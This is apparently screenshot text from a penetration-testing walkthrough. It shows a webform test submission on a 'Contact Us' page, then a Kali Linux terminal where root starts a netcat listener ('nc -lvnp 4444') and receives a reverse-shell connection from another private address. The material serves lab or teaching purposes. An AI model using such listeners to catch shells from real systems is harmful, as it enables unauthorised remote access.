 Contact Us
Contact Us
View Edit Webform Results
Submitted by admin on Tue, 09/03/2019 - 16:15
Start
Complete
Name *
1
Email Address *
11@wqe.com
Details *
123
Submit
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.142.129] from (UNKNOWN) [192.168.142.135] 38452